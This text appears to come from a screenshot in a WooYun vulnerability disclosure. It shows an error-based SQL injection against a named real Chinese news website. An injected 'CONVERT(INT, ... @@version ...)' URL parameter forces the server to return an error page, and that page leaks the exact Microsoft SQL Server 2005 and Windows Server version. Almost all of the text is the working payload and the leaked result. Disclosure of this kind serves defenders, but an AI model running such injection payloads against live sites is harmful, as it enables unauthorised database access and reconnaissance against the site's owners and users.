 Load URL
Split URL
Execute
http://xjz.zjol.com.cn/service/new_rank_user3.aspx?t=4&type=9 AND 3544=CONVERT%28INT
%2C%28SELECT%20CHAR%28126%29%2bCHAR%2833%29%2b@@version%2bCHAR%28126
%29%2bCHAR%2833%29%29%29&count=5
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 '~!Microsoft SQL Server 2005 - 9.00.4035.00 (Intel
X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
~!' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 '~!Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
~!' 转换成数据类型 int 时失败。
www.wooyun.org